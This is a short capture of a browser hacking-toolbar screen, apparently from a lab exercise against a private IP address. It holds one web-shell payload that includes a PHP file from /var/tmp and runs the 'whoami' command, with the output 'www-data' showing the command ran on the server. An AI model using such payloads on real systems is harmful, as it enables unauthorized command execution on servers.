 192.168.111.130:18080
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL 192.168.111.130:18080
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data ant=include("/var/tmp/bypass.php");&cmd=whoami
www-data